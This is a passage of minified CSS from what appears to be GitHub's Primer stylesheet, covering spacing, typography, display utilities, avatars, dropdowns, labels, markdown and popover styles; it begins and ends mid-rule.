!important;padding-left:8px !important}.py-xl-2{padding-top:8px !important;padding-bottom:8px !important}.p-xl-3{padding:16px !important}.pt-xl-3{padding-top:16px !important}.pr-xl-3{padding-right:16px !important}.pb-xl-3{padding-bottom:16px !important}.pl-xl-3{padding-left:16px !important}.px-xl-3{padding-right:16px !important;padding-left:16px !important}.py-xl-3{padding-top:16px !important;padding-bottom:16px !important}.p-xl-4{padding:24px !important}.pt-xl-4{padding-top:24px !important}.pr-xl-4{padding-right:24px !important}.pb-xl-4{padding-bottom:24px !important}.pl-xl-4{padding-left:24px !important}.px-xl-4{padding-right:24px !important;padding-left:24px !important}.py-xl-4{padding-top:24px !important;padding-bottom:24px !important}.p-xl-5{padding:32px !important}.pt-xl-5{padding-top:32px !important}.pr-xl-5{padding-right:32px !important}.pb-xl-5{padding-bottom:32px !important}.pl-xl-5{padding-left:32px !important}.px-xl-5{padding-right:32px !important;padding-left:32px !important}.py-xl-5{padding-top:32px !important;padding-bottom:32px !important}.p-xl-6{padding:40px !important}.pt-xl-6{padding-top:40px !important}.pr-xl-6{padding-right:40px !important}.pb-xl-6{padding-bottom:40px !important}.pl-xl-6{padding-left:40px !important}.px-xl-6{padding-right:40px !important;padding-left:40px !important}.py-xl-6{padding-top:40px !important;padding-bottom:40px !important}}.p-responsive{padding-right:16px !important;padding-left:16px !important}@media (min-width: 544px){.p-responsive{padding-right:40px !important;padding-left:40px !important}}@media (min-width: 1012px){.p-responsive{padding-right:16px !important;padding-left:16px !important}}.h1{font-size:26px !important}@media (min-width: 768px){.h1{font-size:32px !important}}.h2{font-size:22px !important}@media (min-width: 768px){.h2{font-size:24px !important}}.h3{font-size:18px !important}@media (min-width: 768px){.h3{font-size:20px !important}}.h4{font-size:16px !important}.h5{font-size:14px !important}.h6{font-size:12px !important}.h1,.h2,.h3,.h4,.h5,.h6{font-weight:600 !important}.f1{font-size:26px !important}@media (min-width: 768px){.f1{font-size:32px !important}}.f2{font-size:22px !important}@media (min-width: 768px){.f2{font-size:24px !important}}.f3{font-size:18px !important}@media (min-width: 768px){.f3{font-size:20px !important}}.f4{font-size:16px !important}@media (min-width: 768px){.f4{font-size:16px !important}}.f5{font-size:14px !important}.f6{font-size:12px !important}.f00-light{font-size:40px !important;font-weight:300 !important}@media (min-width: 768px){.f00-light{font-size:48px !important}}.f0-light{font-size:32px !important;font-weight:300 !important}@media (min-width: 768px){.f0-light{font-size:40px !important}}.f1-light{font-size:26px !important;font-weight:300 !important}@media (min-width: 768px){.f1-light{font-size:32px !important}}.f2-light{font-size:22px !important;font-weight:300 !important}@media (min-width: 768px){.f2-light{font-size:24px !important}}.f3-light{font-size:18px !important;font-weight:300 !important}@media (min-width: 768px){.f3-light{font-size:20px !important}}.text-small{font-size:12px !important}.lead{margin-bottom:30px;font-size:20px;font-weight:300;color:#586069}.lh-condensed-ultra{line-height:1 !important}.lh-condensed{line-height:1.25 !important}.lh-default{line-height:1.5 !important}.lh-0{line-height:0 !important}@media (min-width: 544px){.lh-sm-condensed-ultra{line-height:1 !important}.lh-sm-condensed{line-height:1.25 !important}.lh-sm-default{line-height:1.5 !important}.lh-sm-0{line-height:0 !important}}@media (min-width: 768px){.lh-md-condensed-ultra{line-height:1 !important}.lh-md-condensed{line-height:1.25 !important}.lh-md-default{line-height:1.5 !important}.lh-md-0{line-height:0 !important}}@media (min-width: 1012px){.lh-lg-condensed-ultra{line-height:1 !important}.lh-lg-condensed{line-height:1.25 !important}.lh-lg-default{line-height:1.5 !important}.lh-lg-0{line-height:0 !important}}@media (min-width: 1280px){.lh-xl-condensed-ultra{line-height:1 !important}.lh-xl-condensed{line-height:1.25 !important}.lh-xl-default{line-height:1.5 !important}.lh-xl-0{line-height:0 !important}}.text-right{text-align:right !important}.text-left{text-align:left !important}.text-center{text-align:center !important}@media (min-width: 544px){.text-sm-right{text-align:right !important}.text-sm-left{text-align:left !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-right{text-align:right !important}.text-md-left{text-align:left !important}.text-md-center{text-align:center !important}}@media (min-width: 1012px){.text-lg-right{text-align:right !important}.text-lg-left{text-align:left !important}.text-lg-center{text-align:center !important}}@media (min-width: 1280px){.text-xl-right{text-align:right !important}.text-xl-left{text-align:left !important}.text-xl-center{text-align:center !important}}.text-normal{font-weight:400 !important}.text-bold{font-weight:600 !important}.text-italic{font-style:italic !important}.text-uppercase{text-transform:uppercase !important}.text-underline{text-decoration:underline !important}.no-underline{text-decoration:none !important}.no-wrap{white-space:nowrap !important}.ws-normal{white-space:normal !important}.break-word{word-break:break-word !important;word-wrap:break-word !important;overflow-wrap:break-word !important}.wb-break-all{word-break:break-all !important}.text-emphasized{font-weight:600;color:#24292e}.list-style-none{list-style:none !important}.text-shadow-dark{text-shadow:0 1px 1px rgba(27,31,35,0.25),0 1px 25px rgba(27,31,35,0.75)}.text-shadow-light{text-shadow:0 1px 0 rgba(255,255,255,0.5)}.text-mono{font-family:"SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace !important}.user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}@media (min-width: 544px){.d-sm-block{display:block !important}.d-sm-flex{display:flex !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}}@media (min-width: 768px){.d-md-block{display:block !important}.d-md-flex{display:flex !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}}@media (min-width: 1012px){.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}}@media (min-width: 1280px){.d-xl-block{display:block !important}.d-xl-flex{display:flex !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}}.v-hidden{visibility:hidden !important}.v-visible{visibility:visible !important}@media (max-width: 543px){.hide-sm{display:none !important}}@media (min-width: 544px) and (max-width: 767px){.hide-md{display:none !important}}@media (min-width: 768px) and (max-width: 1011px){.hide-lg{display:none !important}}@media (min-width: 1012px){.hide-xl{display:none !important}}.table-fixed{table-layout:fixed !important}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);word-wrap:normal;border:0}.show-on-focus{position:absolute;width:1px;height:1px;margin:0;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.show-on-focus:focus{z-index:20;width:auto;height:auto;clip:auto}/*!
 * @primer/css/product
 * http://primer.style/css
 *
 * Released under MIT license. Copyright (c) 2019 GitHub Inc.
 */.flash{position:relative;padding:20px 16px;color:#24292e;border-style:solid;border-width:1px;border-radius:6px}.flash p:last-child{margin-bottom:0}.flash .octicon{margin-right:12px}.flash-messages{margin-bottom:24px}.flash-close{float:right;padding:16px;margin:-16px;text-align:center;cursor:pointer;background:none;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.flash-close:hover{opacity:0.7}.flash-close:active{opacity:0.5}.flash-close .octicon{margin-right:0}.flash-action{float:right;margin-top:-3px;margin-left:24px;background-clip:padding-box}.flash{background-color:#dbedff;border-color:rgba(4,66,137,0.2)}.flash .octicon{color:rgba(4,66,137,0.6)}.flash-warn{background-color:#fffbdd;border-color:rgba(176,136,0,0.2)}.flash-warn .octicon{color:#b08800}.flash-error{background-color:#ffe3e6;border-color:rgba(158,28,35,0.2)}.flash-error .octicon{color:rgba(158,28,35,0.6)}.flash-success{background-color:#dcffe4;border-color:rgba(23,111,44,0.2)}.flash-success .octicon{color:rgba(23,111,44,0.8)}.flash-full{margin-top:-1px;border-width:1px 0;border-radius:0}.flash-banner{position:fixed;top:0;z-index:90;width:100%;border-top:0;border-right:0;border-left:0;border-radius:0}.warning{padding:.5em;margin-bottom:0.8em;font-weight:600;background-color:#fffbdd}.autocomplete-results{position:absolute;z-index:99;width:100%;max-height:20em;overflow-y:auto;font-size:13px;list-style:none;background:#fff;border:1px #e1e4e8 solid;border-radius:6px;box-shadow:0 3px 6px rgba(149,157,165,0.15)}.autocomplete-item{display:block;width:100%;padding:4px 8px;overflow:hidden;font-weight:600;color:#24292e;text-align:left;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;background-color:#fff;border:0}.autocomplete-item:hover,.autocomplete-item.selected,.autocomplete-item[aria-selected=true],.autocomplete-item.navigation-focus{color:#fff;text-decoration:none;background-color:#0366d6}.autocomplete-item:hover *,.autocomplete-item.selected *,.autocomplete-item[aria-selected=true] *,.autocomplete-item.navigation-focus *{color:inherit !important}.suggester{position:relative;top:0;left:0;min-width:180px;padding:0;margin:0;margin-top:24px;list-style:none;cursor:pointer;background:#fff;border:1px #e1e4e8 solid;border-radius:6px;box-shadow:0 3px 6px rgba(149,157,165,0.15)}.suggester li{display:block;padding:4px 8px;font-weight:500;border-bottom:1px solid #eaecef}.suggester li small{font-weight:400;color:#586069}.suggester li:last-child{border-bottom:0;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.suggester li:first-child{border-top-left-radius:6px;border-top-right-radius:6px}.suggester li:hover,.suggester li[aria-selected="true"],.suggester li.navigation-focus{color:#fff;text-decoration:none;background:#0366d6}.suggester li:hover small,.suggester li[aria-selected="true"] small,.suggester li.navigation-focus small{color:#fff}.suggester-container{position:absolute;top:0;left:0;z-index:30}@media (max-width: 544px){.page-responsive .suggester-container{right:8px !important;left:8px !important}.page-responsive .suggester li{padding:8px 16px}}.avatar{display:inline-block;overflow:hidden;line-height:1;vertical-align:middle;border-radius:6px}.avatar-link{float:left;line-height:1}.avatar-group-item{display:inline-block;margin-bottom:3px}.avatar-1,.avatar-2,.avatar-small{border-radius:4px}.avatar-1{width:16px;height:16px}.avatar-2{width:20px;height:20px}.avatar-3{width:24px;height:24px}.avatar-4{width:28px;height:28px}.avatar-5{width:32px;height:32px}.avatar-6{width:40px;height:40px}.avatar-7{width:48px;height:48px}.avatar-8{width:64px;height:64px}.avatar-parent-child{position:relative}.avatar-child{position:absolute;right:-15%;bottom:-9%;background-color:#fff;border-radius:4px;box-shadow:-2px -2px 0 rgba(255,255,255,0.8)}.AvatarStack{position:relative;min-width:26px;height:20px}.AvatarStack .AvatarStack-body{position:absolute}.AvatarStack.AvatarStack--two{min-width:36px}.AvatarStack.AvatarStack--three-plus{min-width:46px}.AvatarStack-body{display:flex;background:#fff}.AvatarStack-body .avatar{position:relative;z-index:2;display:flex;width:20px;height:20px;box-sizing:content-box;margin-right:-11px;background-color:#fff;border-right:1px solid #fff;border-radius:4px;transition:margin 0.1s ease-in-out}.AvatarStack-body .avatar:first-child{z-index:3}.AvatarStack-body .avatar:last-child{z-index:1;border-right:0}.AvatarStack-body .avatar img{border-radius:4px}.AvatarStack-body .avatar:nth-child(n+4){display:none;opacity:0}.AvatarStack-body:hover .avatar{margin-right:3px}.AvatarStack-body:hover .avatar:nth-child(n+4){display:flex;opacity:1}.AvatarStack-body:hover .avatar-more{display:none !important}.avatar.avatar-more{z-index:1;margin-right:0;background:#f6f8fa}.avatar.avatar-more::before,.avatar.avatar-more::after{position:absolute;display:block;height:20px;content:"";border-radius:2px;outline:1px solid #fff}.avatar.avatar-more::before{width:17px;background:#e1e4e8}.avatar.avatar-more::after{width:14px;background:#d1d5da}.AvatarStack--right .AvatarStack-body{right:0;flex-direction:row-reverse}.AvatarStack--right .AvatarStack-body:hover .avatar{margin-right:0;margin-left:3px}.AvatarStack--right .avatar.avatar-more{background:#d1d5da}.AvatarStack--right .avatar.avatar-more::before{width:5px}.AvatarStack--right .avatar.avatar-more::after{width:2px;background:#f6f8fa}.AvatarStack--right .avatar{margin-right:0;margin-left:-11px;border-right:0;border-left:1px solid #fff}.CircleBadge{display:flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50%;box-shadow:0 3px 6px rgba(149,157,165,0.15)}.CircleBadge-icon{max-width:60% !important;height:auto !important;max-height:55% !important}.CircleBadge--small{width:56px;height:56px}.CircleBadge--medium{width:96px;height:96px}.CircleBadge--large{width:128px;height:128px}.DashedConnection{position:relative}.DashedConnection::before{position:absolute;top:50%;left:0;width:100%;content:"";border-bottom:2px dashed #e1e4e8}.DashedConnection .CircleBadge{position:relative}.blankslate{position:relative;padding:32px;text-align:center}.blankslate code{padding:2px 5px 3px;font-size:14px;background:#fff;border:1px solid #eaecef;border-radius:6px}.blankslate img{width:56px;height:56px}.blankslate-icon{margin-right:4px;margin-bottom:8px;margin-left:4px;color:#a3aab1}.blankslate-capped{border-radius:0 0 6px 6px}.blankslate-spacious{padding:80px 40px}.blankslate-narrow{max-width:485px;margin:0 auto}.blankslate-large img{width:80px;height:80px}.blankslate-large h3{margin:16px 0;font-size:24px}.blankslate-large p{font-size:16px}.blankslate-clean-background{border:0}.branch-name{display:inline-block;padding:2px 6px;font:12px "SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;color:rgba(27,31,35,0.6);background-color:#eaf5ff;border-radius:6px}.branch-name .octicon{margin:1px -2px 0 0;color:#a8bbd0}a.branch-name{color:#0366d6}.dropdown{position:relative}.dropdown-caret{display:inline-block;width:0;height:0;vertical-align:middle;content:"";border-style:solid;border-width:4px 4px 0;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:100;width:160px;padding-top:4px;padding-bottom:4px;margin-top:2px;list-style:none;background-color:#fff;background-clip:padding-box;border:1px #e1e4e8 solid;border-radius:6px;box-shadow:0 8px 24px rgba(149,157,165,0.2)}.dropdown-menu::before,.dropdown-menu::after{position:absolute;display:inline-block;content:""}.dropdown-menu::before{border:8px solid transparent;border-bottom-color:rgba(27,31,35,0.15)}.dropdown-menu::after{border:7px solid transparent;border-bottom-color:#fff}.dropdown-menu>ul{list-style:none}.dropdown-menu-no-overflow{width:auto}.dropdown-menu-no-overflow .dropdown-item{padding:4px 16px;overflow:visible;text-overflow:inherit}.dropdown-item{display:block;padding:4px 8px 4px 16px;overflow:hidden;color:#24292e;text-overflow:ellipsis;white-space:nowrap}.dropdown-item:focus,.dropdown-item:hover{color:#fff;text-decoration:none;background-color:#0366d6;outline:none}.dropdown-item:focus>.octicon,.dropdown-item:hover>.octicon{color:inherit;opacity:1}.dropdown-item.btn-link{width:100%;text-align:left}.dropdown-signout{width:100%;text-align:left;background:none;border:0}.dropdown-divider{display:block;height:0;margin:8px 0;border-top:1px #e1e4e8 solid}.dropdown-header{padding:4px 16px;font-size:12px;color:#586069}.dropdown-item[aria-checked="false"] .octicon-check{display:none}.dropdown-menu-w{top:0;right:100%;left:auto;width:auto;margin-top:0;margin-right:8px}.dropdown-menu-w::before{top:10px;right:-16px;left:auto;border-color:transparent;border-left-color:rgba(27,31,35,0.15)}.dropdown-menu-w::after{top:11px;right:-14px;left:auto;border-color:transparent;border-left-color:#fff}.dropdown-menu-e{top:0;left:100%;width:auto;margin-top:0;margin-left:8px}.dropdown-menu-e::before{top:8px;left:-16px;border-color:transparent;border-right-color:rgba(27,31,35,0.15)}.dropdown-menu-e::after{top:11px;left:-14px;border-color:transparent;border-right-color:#fff}.dropdown-menu-ne{top:auto;bottom:100%;left:0;margin-bottom:3px}.dropdown-menu-ne::before,.dropdown-menu-ne::after{top:auto;right:auto}.dropdown-menu-ne::before{bottom:-8px;left:9px;border-top:8px solid rgba(27,31,35,0.15);border-right:8px solid transparent;border-bottom:0;border-left:8px solid transparent}.dropdown-menu-ne::after{bottom:-7px;left:10px;border-top:7px solid #fff;border-right:7px solid transparent;border-bottom:0;border-left:7px solid transparent}.dropdown-menu-s{right:50%;left:auto;transform:translateX(50%)}.dropdown-menu-s::before{top:-16px;right:50%;transform:translateX(50%)}.dropdown-menu-s::after{top:-14px;right:50%;transform:translateX(50%)}.dropdown-menu-sw{right:0;left:auto}.dropdown-menu-sw::before{top:-16px;right:9px;left:auto}.dropdown-menu-sw::after{top:-14px;right:10px;left:auto}.dropdown-menu-se::before{top:-16px;left:9px}.dropdown-menu-se::after{top:-14px;left:10px}.dropdown-menu-dark{color:#fff;background:#2f363d;border-color:#444d56;box-shadow:0 8px 24px rgba(149,157,165,0.2)}.dropdown-menu-dark::before{border-bottom-color:#444d56}.dropdown-menu-dark::after{border-bottom-color:#2f363d}.dropdown-menu-dark .dropdown-header{color:#d1d5da}.dropdown-menu-dark .dropdown-divider{border-top-color:#444d56}.dropdown-menu-dark .dropdown-item{color:inherit}.dropdown-menu-dark.dropdown-menu-w::before{border-color:transparent transparent transparent #444d56}.dropdown-menu-dark.dropdown-menu-w::after{border-color:transparent transparent transparent #2f363d}.dropdown-menu-dark.dropdown-menu-e::before{border-color:transparent #444d56 transparent transparent}.dropdown-menu-dark.dropdown-menu-e::after{border-color:transparent #2f363d transparent transparent}.dropdown-menu-dark.dropdown-menu-ne::before{border-color:#444d56 transparent transparent transparent}.dropdown-menu-dark.dropdown-menu-ne::after{border-color:#2f363d transparent transparent transparent}.Header{z-index:32;display:flex;padding:16px;font-size:14px;line-height:1.5;color:rgba(255,255,255,0.7);background-color:#24292e;align-items:center;flex-wrap:nowrap}.Header-item{display:flex;margin-right:16px;align-self:stretch;align-items:center;flex-wrap:nowrap}.Header-item--full{flex:auto}.Header-link{font-weight:600;color:#fff;white-space:nowrap}.Header-link:hover,.Header-link:focus{color:rgba(255,255,255,0.7);text-decoration:none}.IssueLabel{display:inline-block;padding:0 7px;font-size:12px;font-weight:500;line-height:18px;border:1px solid transparent;border-radius:2em}.IssueLabel .g-emoji{position:relative;top:-0.05em;display:inline-block;font-size:1em;line-height:1}.IssueLabel:hover{text-decoration:none}.IssueLabel--big{padding-right:10px;padding-left:10px;line-height:22px}.labels{position:relative}.label,.Label{display:inline-block;padding:0 7px;font-size:12px;font-weight:500;line-height:18px;border:1px solid transparent;border-radius:2em;background-color:transparent !important;border-color:#e1e4e8}.label:hover,.Label:hover{text-decoration:none}.Label--large{padding-right:10px;padding-left:10px;line-height:22px}.Label--inline{display:inline;padding:0.1667em 0.5em;font-size:0.9em}.Label--outline,.Label--gray{color:#586069;border-color:#e1e4e8}.Label--gray-darker{color:#24292e;border-color:#6a737d}.Label--yellow{color:#735c0f;border-color:#b08800}.Label--orange{color:#c24e00;border-color:#f66a0a}.Label--red{color:#cb2431;border-color:#cb2431}.Label--outline-green,.Label--green{color:#22863a;border-color:#28a745}.Label--blue{color:#0366d6;border-color:#0366d6}.Label--purple{color:#6f42c1;border-color:#8a63d2}.Label--pink{color:#d03592;border-color:#ec6cb9}.state,.State{display:inline-block;padding:5px 12px;font-size:14px;font-weight:500;line-height:20px;color:#fff;text-align:center;white-space:nowrap;background-color:#6a737d;border:1px solid transparent;border-radius:2em}.State--green{background-color:#28a745}.State--red{background-color:#d73a49}.State--purple{background-color:#6f42c1}.State--small{padding:0 10px;font-size:12px;line-height:24px}.State--small .octicon{width:1em}.Counter{display:inline-block;min-width:20px;padding:0 6px;font-size:12px;font-weight:500;line-height:18px;color:#24292e;text-align:center;background-color:rgba(209,213,218,0.5);border:1px solid transparent;border-radius:2em}.Counter:empty{display:none}.Counter .octicon{vertical-align:text-top;opacity:0.8}.Counter--gray-light{color:#6a737d}.Counter--gray{color:#fff;background-color:#6a737d}.diffstat{font-size:12px;font-weight:600;color:#586069;white-space:nowrap;cursor:default}.diffstat-block-deleted,.diffstat-block-added,.diffstat-block-neutral{display:inline-block;width:8px;height:8px;margin-left:1px;outline-offset:-1px}.diffstat-block-deleted{background-color:#cb2431;outline:1px dashed transparent}.diffstat-block-added{background-color:#2cbe4e;outline:1px solid transparent}.diffstat-block-neutral{background-color:#d1d5da;outline:1px dotted transparent}.AnimatedEllipsis{display:inline-block;overflow:hidden;vertical-align:bottom}.AnimatedEllipsis::after{display:inline-block;content:"...";animation:AnimatedEllipsis-keyframes 1.2s steps(4, jump-none) infinite}@keyframes AnimatedEllipsis-keyframes{0%{transform:translateX(-100%)}}.markdown-body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:16px;line-height:1.5;word-wrap:break-word}.markdown-body kbd{display:inline-block;padding:3px 5px;font:11px "SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;line-height:10px;color:#444d56;vertical-align:middle;background-color:#fafbfc;border:solid 1px #d1d5da;border-bottom-color:#d1d5da;border-radius:6px;box-shadow:inset 0 -1px 0 #d1d5da}.markdown-body::before{display:table;content:""}.markdown-body::after{display:table;clear:both;content:""}.markdown-body>*:first-child{margin-top:0 !important}.markdown-body>*:last-child{margin-bottom:0 !important}.markdown-body a:not([href]){color:inherit;text-decoration:none}.markdown-body .absent{color:#cb2431}.markdown-body .anchor{float:left;padding-right:4px;margin-left:-20px;line-height:1}.markdown-body .anchor:focus{outline:none}.markdown-body p,.markdown-body blockquote,.markdown-body ul,.markdown-body ol,.markdown-body dl,.markdown-body table,.markdown-body pre,.markdown-body details{margin-top:0;margin-bottom:16px}.markdown-body hr{height:.25em;padding:0;margin:24px 0;background-color:#e1e4e8;border:0}.markdown-body blockquote{padding:0 1em;color:#6a737d;border-left:0.25em solid #dfe2e5}.markdown-body blockquote>:first-child{margin-top:0}.markdown-body blockquote>:last-child{margin-bottom:0}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body h6{margin-top:24px;margin-bottom:16px;font-weight:600;line-height:1.25}.markdown-body h1 .octicon-link,.markdown-body h2 .octicon-link,.markdown-body h3 .octicon-link,.markdown-body h4 .octicon-link,.markdown-body h5 .octicon-link,.markdown-body h6 .octicon-link{color:#1b1f23;vertical-align:middle;visibility:hidden}.markdown-body h1:hover .anchor,.markdown-body h2:hover .anchor,.markdown-body h3:hover .anchor,.markdown-body h4:hover .anchor,.markdown-body h5:hover .anchor,.markdown-body h6:hover .anchor{text-decoration:none}.markdown-body h1:hover .anchor .octicon-link,.markdown-body h2:hover .anchor .octicon-link,.markdown-body h3:hover .anchor .octicon-link,.markdown-body h4:hover .anchor .octicon-link,.markdown-body h5:hover .anchor .octicon-link,.markdown-body h6:hover .anchor .octicon-link{visibility:visible}.markdown-body h1 tt,.markdown-body h1 code,.markdown-body h2 tt,.markdown-body h2 code,.markdown-body h3 tt,.markdown-body h3 code,.markdown-body h4 tt,.markdown-body h4 code,.markdown-body h5 tt,.markdown-body h5 code,.markdown-body h6 tt,.markdown-body h6 code{font-size:inherit}.markdown-body h1{padding-bottom:0.3em;font-size:2em;border-bottom:1px solid #eaecef}.markdown-body h2{padding-bottom:0.3em;font-size:1.5em;border-bottom:1px solid #eaecef}.markdown-body h3{font-size:1.25em}.markdown-body h4{font-size:1em}.markdown-body h5{font-size:0.875em}.markdown-body h6{font-size:0.85em;color:#6a737d}.markdown-body ul,.markdown-body ol{padding-left:2em}.markdown-body ul.no-list,.markdown-body ol.no-list{padding:0;list-style-type:none}.markdown-body ul ul,.markdown-body ul ol,.markdown-body ol ol,.markdown-body ol ul{margin-top:0;margin-bottom:0}.markdown-body li{word-wrap:break-all}.markdown-body li>p{margin-top:16px}.markdown-body li+li{margin-top:.25em}.markdown-body dl{padding:0}.markdown-body dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:600}.markdown-body dl dd{padding:0 16px;margin-bottom:16px}.markdown-body table{display:block;width:100%;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;overflow:auto}.markdown-body table th{font-weight:600}.markdown-body table th,.markdown-body table td{padding:6px 13px;border:1px solid #dfe2e5}.markdown-body table tr{background-color:#fff;border-top:1px solid #c6cbd1}.markdown-body table tr:nth-child(2n){background-color:#f6f8fa}.markdown-body table img{background-color:transparent}.markdown-body img{max-width:100%;box-sizing:content-box;background-color:#fff}.markdown-body img[align=right]{padding-left:20px}.markdown-body img[align=left]{padding-right:20px}.markdown-body .emoji{max-width:none;vertical-align:text-top;background-color:transparent}.markdown-body span.frame{display:block;overflow:hidden}.markdown-body span.frame>span{display:block;float:left;width:auto;padding:7px;margin:13px 0 0;overflow:hidden;border:1px solid #dfe2e5}.markdown-body span.frame span img{display:block;float:left}.markdown-body span.frame span span{display:block;padding:5px 0 0;clear:both;color:#24292e}.markdown-body span.align-center{display:block;overflow:hidden;clear:both}.markdown-body span.align-center>span{display:block;margin:13px auto 0;overflow:hidden;text-align:center}.markdown-body span.align-center span img{margin:0 auto;text-align:center}.markdown-body span.align-right{display:block;overflow:hidden;clear:both}.markdown-body span.align-right>span{display:block;margin:13px 0 0;overflow:hidden;text-align:right}.markdown-body span.align-right span img{margin:0;text-align:right}.markdown-body span.float-left{display:block;float:left;margin-right:13px;overflow:hidden}.markdown-body span.float-left span{margin:13px 0 0}.markdown-body span.float-right{display:block;float:right;margin-left:13px;overflow:hidden}.markdown-body span.float-right>span{display:block;margin:13px auto 0;overflow:hidden;text-align:right}.markdown-body code,.markdown-body tt{padding:0.2em 0.4em;margin:0;font-size:85%;background-color:rgba(27,31,35,0.05);border-radius:6px}.markdown-body code br,.markdown-body tt br{display:none}.markdown-body del code{text-decoration:inherit}.markdown-body pre{word-wrap:normal}.markdown-body pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.markdown-body .highlight{margin-bottom:16px}.markdown-body .highlight pre{margin-bottom:0;word-break:normal}.markdown-body .highlight pre,.markdown-body pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#f6f8fa;border-radius:6px}.markdown-body pre code,.markdown-body pre tt{display:inline;max-width:auto;padding:0;margin:0;overflow:visible;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.markdown-body .csv-data td,.markdown-body .csv-data th{padding:5px;overflow:hidden;font-size:12px;line-height:1;text-align:left;white-space:nowrap}.markdown-body .csv-data .blob-num{padding:10px 8px 9px;text-align:right;background:#fff;border:0}.markdown-body .csv-data tr{border-top:0}.markdown-body .csv-data th{font-weight:600;background:#f6f8fa;border-top:0}.Popover{position:absolute;z-index:100}.Popover-message{position:relative;width:232px;margin-right:auto;margin-left:auto}.Popover-message::before,.Popover-message::after{position:absolute;left:50%;display:inline-block;content:""}.Popover-message::before{top:-16px;margin-left:-9px;border:8px solid transparent;border-bottom-color:rgba(27,31,35,0.15)}.Popover-message::after{top:-14px;margin-left:-8px;border:7px solid transparent;border-bottom-color:#fff}.Popover-message--bottom::before,.Popover-message--bottom::after,.Popover-message--bottom-right::before,.Popover-message--bottom-right::after,.Popover-message--bottom-left::before,.Popover-message--bottom-left::after{top:auto;border-bottom-color:transparent}.Popover-message--bottom::before,.Popover-message--bottom-right::before,.Popover-message--bottom-left::before{bottom:-16px;border-top-color:rgba(27,31,35,0.15)}.Popover-message--bottom::after,.Popover-message--bottom-right::after,.Popover-message--bottom-left::after{bottom:-14px;border-top-color:#fff}.Popover-message--top-right,.Popover-message--bottom-right{right:-9px;margin-right:0}.Popover-message--top-right::before,.Popover-message--top-right::after,.Popover-message--bottom-right::before,.Popover-message--bottom-right::after{left:auto;margin-left:0}.Popover-message--top-right::before,.Popover-message--bottom-right::before{right:20px}.Popover-message--top-right::after,.Popover-message--bottom-right::after{right:21px}.Popover-message--top-left,.Popover-message--bottom-left{left:-9px;margin-left:0}.Popover-message--top-left::before,.Popover-message--top-left::after,.Popover-message--bottom-left::before,.Popover-message--bottom-left::after{left:24px;margin-left:0}.Popover-message--top-left::after,.Popover-message--bottom-left::after{left:25px}.Popover-message--right::before,.Popover-message--right::after,.Popover-message--right-top::before,.Popover-message--right-top::after,.Popover-message--right-bottom::before,.Popover-message--right-bottom::after,.Popover-message--left::before,.Popover-message--left::after,.Popover-message--left-top::before,.Popover-message--left-top::after,.Popover-message--left-bottom::before,.Popover-message--left-bottom::after{top:50%;left:auto;margin-left:0;border-bottom-color:transparent}.Popover-message--right::before,.Popover-message--right-top::before,.Popover-message--right-bottom::before,.Popover-message--left::before,.Popover-message--left-top::before,.Popover-message--left-bottom::before{margin-top:-9px}.Popover-message--right::after,.Popover-message--right-top::after,.Popover-message--right-bottom::after,.Popover-message--left::after,.Popover-message--left-top::after,.Popover-message--left-bottom::after{margin-top:-8px}.Popover-message--right::before,.Popover-message--right-top::before,.Popover-message--right-bottom::before{right:-16px;border-left-color:rgba(27,31,35,0.15)}.Popover-message--right::after,.Popover-message--right-top::after,.Popover-message--right-bottom::after{right:-14px;border-left-color:#fff}.Popover-message--left::before,.Popover-message--left-top::before,.Popover-message--left-bottom::before{left:-16px;border-right-color:rgba(27,31,35,0.15)}.Popover-message--left::after,.Popover-message--left-top::after,.Popover-message--left-bottom::after{left:-14px;border-right-color:#fff}.Popover-message--right-top::before,.Popover-message--right-top::after,.Popover-message--left-top::before,.Popover-message--left-top::after{top:24px}.Popover-message--right-bottom::before,.Popover-message--right-bottom::after,.Popover-message--left-bottom::before,.Popover-message--left-bottom::after{top:auto}.Popover-message--right-bottom::before,.Popover-message--left-bottom::before{bottom:16px}.Popover-message--right-bottom::after,.Popover-message--left-bottom::after{bottom:17px}@media (min-width: 